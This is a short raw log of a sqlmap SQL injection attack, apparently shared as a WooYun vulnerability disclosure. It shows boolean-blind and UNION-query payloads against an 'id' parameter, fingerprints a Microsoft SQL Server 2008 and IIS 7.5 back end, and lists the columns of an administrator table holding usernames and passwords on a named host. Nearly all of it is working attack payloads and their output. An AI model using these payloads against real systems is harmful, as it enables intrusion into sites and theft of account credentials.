 SqlMap
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 9198=9198
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: id=-7525 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(99)+CHAR(100)+CHAR(111)+CHAR(113)+CHAR(83
)+CHAR(102)+CHAR(112)+CHAR(103)+CHAR(89)+CHAR(78)+CHAR(89)+CHAR(83)+CHAR(112)+CHAR(79)+CHAR(113)+CHAR(98)+CHAR
(109)+CHAR(117)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
---
[22:25:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:25:31] [INFO] fetching columns for table 'maager' in database 'anliku2'
[22:25:32] [INFO] heuristics detected web page charset 'utf-8'
[22:25:32] [WARNING] the SQL query provided does not return any output
[22:25:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
or switch '--hex'
Database: anliku2
Table: maager
[5 columns]
+----------+
| Column   |
+----------+
| id       |
| isalive  |
| password |
| power    |
| username |
+----------+
[22:25:32] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\fy.cetools.cn
www.wooyun.org